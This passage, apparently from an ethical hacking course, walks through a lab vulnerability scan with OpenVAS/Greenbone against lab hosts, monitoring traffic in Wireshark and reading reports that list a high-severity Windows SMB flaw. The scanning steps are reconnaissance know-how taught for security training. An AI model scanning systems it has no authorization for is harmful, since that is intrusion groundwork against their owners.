

*Type in the IP address or hostname of the target system then click Start Scan button. In this example we are scanning EH-Win7-05.* 



## Monitoring scan progress



There is a status bar for each scan. Be patient as scans can take LONG time!



## Monitoring scan progress

| 🛃 EH-Kali-05 on 192.168.0.20                                                                                                    | )                                                                                             |                                                                                              |                                                                        |                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Eile Vie <u>w</u> VM                                                                                                    |                                                                                               |                                                                                              |                                                                        |                                                                                                    |
|                                                                                                    | 🖾 🔯 🄛 📎                                                                                       | ÷                                                                                            |                                                                        |                                                                                                    |
| Applications - Place                                                                                                    | es 👻 🙍 Wireshark 👻                                                                            |                                                                                              |                                                                        | Tue 10:52 3 📲 💉 🗤 🕛 🔫                                                                                                    |
|                                                                                                    |                                                                                               |                                                                                              | Ca                                                                     | apturing from eth0 🕒 🗉 😣                                                                                                    |
| File Edit View Go                                                                                                    | Capture Analyze St                                                                            | atistics Telephony V                                                                         | /ireless Tools He                                                      | lelp                                                                                                    |
| 📶 🗖 🙇 💿 👘                                                                                                    | P 3 8 1                                                                                       | + + .,)  + +                                                                                 | 4 📃 🔍                                                                  | e a 🎹                                                                                                    |
| Apply a display filter                                                                                                    | <ctrl-></ctrl->                                                                               |                                                                                              |                                                                        | Expression +                                                                                                    |
| No. Time                                                                                                    | Source                                                                                        | Destination                                                                                  | Protocol Leng                                                          | th Info                                                                                                    |
| 64 172.151878872                                                                                                    | 10.76.5.207                                                                                   | 10.76.5.150                                                                                  | SMB2                                                                   | 240 Negotiate Protocol Response                                                                                                    |
| 65 172.151932789<br>66 172.152026850                                                                                                    | 10.76.5.150                                                                                   | 10.76.5.207                                                                                  | TCP                                                                    | 66 43955 → 445 [ACK] Seq=149 ACK=1/5 Win=30336 Len=0 ISVal=15398348 ISecr=205945160<br>66 43955 → 445 [FIN, ACK] Seq=149 Ack=175 Win=30336 Len=0 ISVal=15398348 ISecr=205945160 |
| 67 172.152106946                                                                                                    | 10.76.5.207                                                                                   | 10.76.5.150                                                                                  | TCP                                                                    | 66 445 → 43955 [ACK] Seq=175 Ack=150 Win=66560 Len=0 TSval=205945160 TSecr=15398348                                                                                             |
| 68 172.152123320<br>69 172.158385454                                                                                                    | 10.76.5.207                                                                                   | 10.76.5.150                                                                                  | DCERPC                                                                 | 60 445 → 43955 [RST, ACK] Seq=175 Ack=150 Win=0 Len=0<br>130 Request: call id: 15. Fragment: Single, oppum: 2. Ctx: 0                                                           |
| 70 172.158576768                                                                                                    | 10.76.5.207                                                                                   | 10.76.5.150                                                                                  | DCERPC                                                                 | 282 Response: call_id: 15, Fragment: Single, Ctx: 0                                                                                                    |
| 71 172.168593044                                                                                                    | 10.76.5.150                                                                                   | 10.76.5.207                                                                                  | DCERPC                                                                 | 130 Request: call_id: 16, Fragment: Single, opnum: 2, Ctx: 0                                                                                                    |
| 73 172.176240167                                                                                                    | 10.76.5.150                                                                                   | 10.76.5.207                                                                                  | DCERPC                                                                 | 130 Request: call id: 17, Fragment: Single, opnum: 2, Ctx: 0                                                                                                    |
| 74 172.176378350                                                                                                    | 10.76.5.207                                                                                   | 10.76.5.150                                                                                  | DCERPC                                                                 | 258 Response: call_id: 17, Fragment: Single, Ctx: 0                                                                                                    |
| 75 172.183751647                                                                                                    | 10.76.5.150                                                                                   | 10.76.5.207                                                                                  | DCERPC                                                                 | 130 Request: call_id: 18, Fragment: Single, opnum: 2, Ctx: 0                                                                                                    |
| 76 172.183890706                                                                                                    | 10.76.5.207                                                                                   | 10.76.5.150                                                                                  | DCERPC                                                                 | 258 Response: call_id: 18, Fragment: Single, Ctx: 0<br>130 Request: call_id: 19, Fragment: Single, oppum: 2, Ctx: 0                                                             |
| 78 172.191723374                                                                                                    | 10.76.5.207                                                                                   | 10.76.5.150                                                                                  | DCERPC                                                                 | 258 Response: call id: 19, Fragment: Single, Ctx: 0                                                                                                    |
| <ul> <li>Frame 1: 112 bytes</li> <li>Ethernet II, Src: \</li> <li>Internet Protocol \</li> <li>Transmission Contro</li> <li>Secure Sockets Laye</li> </ul> | on wire (896 bits)<br>Vmware_af:a5:87 (00<br>Version 4, Src: 10.<br>Dl Protocol, Src Po<br>er | , 112 bytes captured<br>:50:56:af:a5:87), Ds<br>76.5.150, Dst: 216.5<br>rt: 35346, Dst Port: | l (896 bits) on i<br>t: Vmware_af:7c:<br>i8.194.206<br>443, Seq: 1, Ac | interface 0<br>:60 (00:50:56:af:7c:60)<br>ck: 1, Len: 46                                                                                                    |
|                                                                                                    |                                                                                               |                                                                                              |                                                                        |                                                                                                    |
|                                                                                                    |                                                                                               |                                                                                              |                                                                        |                                                                                                    |
|                                                                                                    |                                                                                               |                                                                                              |                                                                        |                                                                                                    |
|                                                                                                    |                                                                                               |                                                                                              |                                                                        |                                                                                                    |
|                                                                                                    |                                                                                               |                                                                                              |                                                                        |                                                                                                    |
|                                                                                                    |                                                                                               |                                                                                              |                                                                        |                                                                                                    |
|                                                                                                    |                                                                                               |                                                                                              |                                                                        |                                                                                                    |
|                                                                                                    |                                                                                               |                                                                                              |                                                                        |                                                                                                    |
|                                                                                                    |                                                                                               |                                                                                              |                                                                        |                                                                                                    |
| 0000 00 50 56 af 7c                                                                                                    | 60 00 50 56 af a5                                                                             | 87 08 00 45 00 .P                                                                            | V. `.P VE.                                                             |                                                                                                    |
| 0020 c2 ce 8a 12 01                                                                                                    | bb cc 43 36 de a5                                                                             | 25 5e 6f 80 18                                                                               |                                                                        |                                                                                                    |
| 0030 01 8f ab 3f 00                                                                                                    | 00 01 01 08 0a 00                                                                             | ea 4d ae 46 27                                                                               | .?M.F'                                                                 |                                                                                                    |
| 0040 c1 c7 17 03 03                                                                                                    | 00 29 00 00 00 00                                                                             | 00 00 00 0d e5                                                                               | )                                                                      |                                                                                                    |
| 0050 ea 4a 87 1b 81<br>0060 79 c6 82 71 23                                                                                                    | 79 8b a4 b6 b5 9c<br>58 28 61 be 54 26                                                        | 1T a1 cc 27 19 .J                                                                            | y'.<br>g#X(a T&b                                                       |                                                                                                    |
| ath0: dive cent                                                                                                    | use in progress                                                                               | 55 50 67 01 17 y.                                                                            | i ginzi (a l'i aniti i i i                                             | Backater E26 , Displayed E26 (100.0%) Brafiler Default                                                                                                    |
| etno: <uve captu<="" td=""><td>ure in progress&gt;</td><td></td><td></td><td>Protile: Default</td></uve>                                                   | ure in progress>                                                                              |                                                                                              |                                                                        | Protile: Default                                                                                                    |

Use Wireshark to watch scanning traffic



## Scan finished

| 🛃 EH-Kali-05 on 192.168.0.20                                                                                                    |                                                                       |                                    |                                          |                                         |                      |           |                                 | _ 🗆 X              |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|------------------------------------|------------------------------------------|-----------------------------------------|----------------------|-----------|---------------------------------|--------------------|
| Ele View VM                                                                                                    |                                                                       |                                    |                                          |                                         |                      |           |                                 |                    |
| Applications  Places  Places | Т                                                                     | ue 11:03                           |                                          |                                         | 2                    |           | <b>1</b> 1)                     | ( <sup>1</sup> ) – |
|                                                                                                    | Greenbone Security                                                    | Assistant -                        | Mozilla Firefox                          |                                         |                      |           | 0                               | 0 0                |
| ✓                                                                                                    | ,                                                                     |                                    |                                          |                                         |                      |           |                                 |                    |
| 🔶 🛈 🐔   https://127.0.0.1:9392/omp?cmd=get_tasks&token                                                                                                    | =555bf2c2-9a2a-41ab-a14c-efa                                          | acec675b15                         | 90% C                                    | Search                                  | ☆ 自                  | ÷         | <b>n</b> C                      | ∍ ≡                |
| 🛅 Most Visited 🗸 🌆 Offensive Security 🌂 Kali Linux 🌂 Kali D                                                                                                    | ocs 🌂 Kali Tools 🍝 Exploit-DB                                         | Nircrack-                          | ng ᠯ Kali Forums 🎙                       | 🕻 NetHunter 👶 Getting Sta               | arted                |           |                                 |                    |
| Dashboard Scans Assets                                                                                                    | Secinfo<br>Filter:<br>min_qod=7                                       | Con<br>0 apply_overrides           | figuration<br>=1 rows=10 first=1 sort=na | Extras Ac                               | ministration         |           | Help                            |                    |
| Tasks (3 of 3)                                                                                                    |                                                                       |                                    |                                          |                                         |                      |           |                                 | 2                  |
| Tasks by Severity Class (Total: 3)                                                                                                    | Tasks with most Immediate scan of IP 10.7 Immediate scan of IP 10.7 0 | High results  <br>5                | ber host                                 | * Tasks                                 | by status (Total: 3) |           | one                             |                    |
| Name<br>Immediate scan of IP 10.76.5.1<br>Immediate scan of IP 10.76.5.101                                                                                                    | Status<br>Done<br>Done                                                | Reports<br>Total<br>1 (1)<br>1 (1) | Last<br>Oct 3 2017<br>Oct 3 2017         | Severity<br>6.4 (Medlum)<br>10.0 (High) | 🕑 Trend              | Act       | ions<br>▶ ऒ ≁ ↓                 |                    |
| Immediate scan of IP 10.76.5.207 (Applied filter: min_qod=70 apply_overrides=1 rows=10 first=1 sort=name)                                                                                                    | Done                                                                  | 1 (1)                              | Oct 3 2017                               | 9.3 (High)                              | √Apply to p          | age conte | ▶ 🛅 🔏 🕻<br>ents ▼<br>1 - 3 of 3 |                    |
| Find in page     ^     Highlight All     Ma                                                                                                    | at <u>c</u> h Case <u>W</u> hole Words                                |                                    |                                          |                                         |                      |           |                                 | ×                  |



## Scan finished

| 🛃 EH-Kali-05 on 192.168.0.20                                             |                                       |                   |                            |                       |                                                                                                    |             |                | _ 🗆 X  |
|--------------------------------------------------------------------------|---------------------------------------|-------------------|----------------------------|-----------------------|----------------------------------------------------------------------------------------------------|-------------|----------------|--------|
|                                                                          |                                       |                   |                            |                       |                                                                                                    |             |                |        |
|                                                                          |                                       |                   |                            |                       |                                                                                                    |             |                |        |
| Applications ▼ Places ▼ € Firefox ESR ▼                                  | T                                     | ue 11:03          |                            |                       | 2                                                                                                    | ) <b>10</b> | (() <b>)</b>   | 0 -    |
|                                                                          | Greenbone Security                    | Assistant -       | Mozilla Firefox            |                       |                                                                                                    |             | •              |        |
| ∫ 🄌 Greenbone Security A × 🕂                                             |                                       |                   |                            |                       |                                                                                                    |             |                |        |
| ④ ▲   https://127.0.0.1:9392/omp?cmd=get_tasks&token                     | =555bf2c2-9a2a-41ab-a14c-efa          | acec675b15        | 90% C                      | Search                | ☆ 自                                                                                                    | +           | <b>r</b>       | ∍ ≡    |
| 📷 Most Visited 🗸 👖 Offensive Security 🌂 Kali Linux 🌂 Kali Do             | ocs 🌂 Kali Tools 🛸 Exploit-DB         | Nircrack-         | ng ᠯ Kali Forums 🎙         | 🔍 NetHunter 👶 Getting | Started                                                                                                    |             |                |        |
| Dashboard Scans Assets                                                   | SecInfo                               | Con               | figuration                 | Extras                | Administration                                                                                                    |             | Help           | ^      |
|                                                                          | min_qod=7                             | 0 apply_overrides | =1 rows=10 first=1 sort=na | ame                   |                                                                                                    |             |                |        |
|                                                                          |                                       |                   |                            |                       |                                                                                                    |             |                | - 1    |
| <b>Tasks (3 of 3)</b>                                                    |                                       |                   |                            |                       |                                                                                                    |             |                |        |
| ✓ Tasks by Severity Class (Total: 3)                                     |                                       | High results p    | oer host                   | <b>→</b> Ta           | sks by status (Total: 3                                                                                                    | )           |                |        |
| High                                                                     |                                       |                   |                            |                       |                                                                                                    |             | ione           |        |
| Medium                                                                   |                                       |                   |                            |                       |                                                                                                    |             | one            |        |
| 1                                                                        | Immediate scan of IP 10.7             |                   |                            |                       |                                                                                                    |             |                |        |
|                                                                          |                                       |                   |                            |                       |                                                                                                    |             |                |        |
|                                                                          |                                       |                   |                            |                       |                                                                                                    |             |                |        |
|                                                                          | Immediate scan of IP 10.7             |                   |                            |                       | 3                                                                                                    |             |                |        |
|                                                                          |                                       |                   | ,                          |                       |                                                                                                    |             |                |        |
|                                                                          | Ó                                     | 5                 | 10 15 20                   |                       | and the second second se |             |                |        |
|                                                                          |                                       |                   |                            |                       |                                                                                                    |             | III 1 - 2 of 5 | -      |
| Name                                                                     | Status                                | Reports           |                            | Coverity              | Trand                                                                                                    | Act         | lone           | 102 62 |
| Name                                                                     | Status                                | Total             | Last                       | Seventy               | U Irena                                                                                                    | Act         | ions           |        |
| Immediate scan of IP 10.76.5.1                                           | Done                                  | 1(1)              | Oct 3 2017                 | 6.4 (Medium)          |                                                                                                    |             |                |        |
| Immediate scan of IP 10.76.5.207                                         | Done                                  | 1 (1)             | Oct 3 2017                 | 9.3 (High)            |                                                                                                    |             |                |        |
|                                                                          |                                       |                   |                            |                       | √Apply to p                                                                                                    | page conte  | ents 🔻         | 80     |
| (Applied filter: min_qod=70 apply_overrides=1 rows=10 first=1 sort=name) |                                       |                   |                            |                       |                                                                                                    | 10          | 1 - 3 of 3     |        |
|                                                                          |                                       |                   |                            |                       |                                                                                                    |             |                | ~      |
| Find in page ^ V Highlight All Ma                                        | t <u>c</u> h Case <u>W</u> hole Words |                   |                            |                       |                                                                                                    |             |                | ×      |
|                                                                          |                                       |                   |                            |                       |                                                                                                    |             |                |        |



## View reports



#### Click on the Scans menu, select Reports



## Select a report

| 🛃 EH-Kali-05 on 192.168.0.20                  |                           |                                           |                             |                                            |                                                         |                 |                    |                        |                     | _ 🗆 X            |
|-----------------------------------------------|---------------------------|-------------------------------------------|-----------------------------|--------------------------------------------|---------------------------------------------------------|-----------------|--------------------|------------------------|---------------------|------------------|
| Eile Vie <u>w</u> <u>V</u> M                  |                           |                                           |                             |                                            |                                                         |                 |                    |                        |                     |                  |
|                                               | » 📀 🤣                     |                                           |                             |                                            |                                                         |                 |                    |                        |                     |                  |
| Applications 	 Places 	 ● Fire                | efox ESR 👻                |                                           | Tue 11:10                   |                                            |                                                         |                 | 2                  | ) <b>:</b>             | <b>**</b> (())      | • ڻ              |
|                                               |                           | Greenbone                                 | Security Assistant - M      | lozilla Firefox                            |                                                         |                 |                    |                        | •                   |                  |
| 🥔 Greenbone Security A 🗙 🕂                    |                           |                                           |                             |                                            |                                                         |                 |                    |                        |                     |                  |
| 🗲 🛈 🐔   https://127.0.0.1:9392/om             | p?cmd=get_reports&toke    | n=555bf2c2-9a2a-41a                       | ab-a14c-efacec675b1         | 90% C                                      | Search                                                  |                 | ☆ 自                | +                      | r 6                 | ≡                |
| Most Visited ✔ Most Visited ✔                 | ry 🌂 Kali Linux 🌂 Kali Do | cs 🌂 Kali Tools 🛸 Ex                      | kploit-DB 📡Aircrack-n       | g ᠯ Kali Forums 🌂                          | NetHunter 🥹                                             | Getting Started |                    |                        |                     |                  |
| Greenbone<br>Security Assistant               |                           |                                           |                             |                                            | Refresh e                                               | every 30 Sec. 🔻 | Logged in a<br>Tue | s Admin a<br>Oct 3 18: | admin  <br>10:22 20 | Logout<br>17 UTC |
| Dashboard Scans                               | Assets                    | Secin                                     | fo Confi                    | guration                                   | Extras                                                  | Administra      | ation              |                        | Help                |                  |
| 21                                            |                           |                                           | Filter:                     |                                            |                                                         | <b>3</b> X      | ?2                 |                        |                     |                  |
|                                               |                           |                                           | min_qod=70 apply_overrides= | 1 rows=10 sort-reverse=da                  | te first=1                                              |                 |                    |                        |                     |                  |
| Reports (3 of 3)                              |                           |                                           |                             |                                            |                                                         |                 |                    |                        |                     |                  |
| <ul> <li>Reports by Severity Class</li> </ul> | ss (Total: 3)             | ▼ Rep                                     | orts: High results timeli   | ne                                         | <b>•</b>                                                | Reports by C    | VSS (Total: 3      | 3)                     |                     |                  |
|                                               | -                         | — Max. High A                             | Max. High / host            |                                            |                                                         |                 |                    |                        |                     |                  |
|                                               | High<br>Medium            | 20 -<br>18 -<br>14 -<br>12 -<br>10 -<br>8 | 0                           | 20<br>-18<br>-16<br>-14<br>-12<br>-10<br>8 | 2.0<br>1.8 -<br>1.6 -<br>1.4 -<br>1.2 -<br>1.0<br>0.8 - |                 |                    |                        |                     |                  |
|                                               |                           | 6-<br>4-<br>2-<br>0-                      |                             | - 6<br>- 4<br>- 2<br>0                     | 0.0 -<br>0.4 -<br>0.2 -<br>0.0 - N/A                    | 0 1 2 3         | 4 5 6              | 78                     | 9 10                | -                |
|                                               |                           |                                           |                             |                                            |                                                         |                 |                    |                        | 1 - 3 of            |                  |
| Date                                          | Status                    | Task                                      | Severity                    | Scan Results                               | Medium                                                  | Low             | og [               | False Pos.             | A                   | ctions           |
| Tue Oct 3 17:35:03 2017                       | Done                      | Immediate scan of IP<br>10.76.5.207       | 9.3 (High)                  | 1                                          | 1                                                       | 1               | 10                 |                        | 0                   |                  |
| Tue Oct 3 01:59:31 2017                       | Done                      | Immediate scan of IP<br>10.76.5.101       | 10.0 (High)                 | 19                                         | 67                                                      | 5               | 98                 |                        | 0 🗖                 | ×                |
| Tue Oct 3 01:40:57 2017                       | Done                      | Immediate scan of IP<br>10.76.5.1         | 6.4 (Medium)                | 0                                          | 2                                                       | 1               | 34                 |                        | 0                   |                  |
|                                               |                           |                                           |                             |                                            |                                                         |                 | ✓Apply to p        | age conten             | ts 🔻                | ×                |
|                                               |                           |                                           |                             |                                            |                                                         |                 |                    |                        |                     |                  |

Click the Date link for the report to view



## View a report

| 🔐 EH-Kali-05 on 192.168.0.20                                                               |                                                                                |                                              |                  |                                     |                                                                                     |                                              |
|--------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|----------------------------------------------|------------------|-------------------------------------|-------------------------------------------------------------------------------------|----------------------------------------------|
| Ele Vie <u>w V</u> M                                                                       |                                                                                |                                              |                  |                                     |                                                                                     |                                              |
|                                                                                            |                                                                                |                                              |                  |                                     |                                                                                     |                                              |
| Applications ▼ Places ▼ ● Firefox ESR ▼                                                    | Tue 11:22                                                                      |                                              |                  |                                     | 2                                                                                   | <del>ب</del> () ((ای کر                      |
|                                                                                            | Greenbone Security Assistant - Moz                                             | zilla Firefox                                |                  |                                     |                                                                                     | 000                                          |
| ✓                                                                                          |                                                                                |                                              |                  |                                     |                                                                                     |                                              |
| 🗲 🛈 🕰   https://127.0.0.1:9392/omp?cmd=get_report&report_id                                | =e2e37784-1350-4f07-ab58-e9d405b3                                              | 90% C Q Searc                                | h                |                                     | ☆ 自 ♣                                                                               | <b>↑  ■</b>                                  |
| 🛅 Most Visited 🗸 👖 Offensive Security 🌂 Kali Linux 🌂 Kali Docs                             | 🗙 Kali Tools 🍬 Exploit-DB 📡 Aircrack-ng                                        | 🗹 Kali Forums 🌂 Netl                         | Hunter 🤨         | Setting Started                     |                                                                                     |                                              |
| Greenbone<br>Security Assistant                                                            |                                                                                |                                              | No auto-re       | efresh 🔹                            | Logged in as Admi<br>Tue Oct 3 1                                                    | n <b>admin</b>   Logout<br>18:21:57 2017 UTC |
| Dashboard Scans Assets                                                                     | SecInfo Configur                                                               | ation Ext                                    | tras             | Administra                          | tion                                                                                | Help                                         |
| 👔 Anonymous XML 🔻 🚺 🎥 🐏 👘 🗾 Done                                                           | Filter:<br>autofp=0 apply_overrides=1 note<br>sort-reverse=severity levels=hmi | s=1 overrides=1 result_hosts_o<br>min_qod=70 | nly=1 first=1 ro | ws=100                              | ? 🖌                                                                                 | *                                            |
| Report: Results (3 of 14)                                                                  |                                                                                |                                              |                  | ID:<br>Modifie<br>Created<br>Owner: | e2e37784-1350-4f07<br>d: Tue Oct 3 17:57:04 2(<br>d: Tue Oct 3 17:35:15 2(<br>admin | -ab58-e9d405b3747c<br>017<br>017             |
|                                                                                            |                                                                                |                                              |                  |                                     | 2                                                                                   | 1 - 3 of 3 💽 🚺                               |
| Vulnerability                                                                              | S 2                                                                            | Severity                                     | O QoD            | Host                                | Location                                                                            | Actions                                      |
| Microsoft Windows SMB Server Multiple Vulnerabilities-Remote (4013389)                     |                                                                                | 9.3 (High)                                   | 95%              | 10.76.5.207                         | 445/tcp                                                                             |                                              |
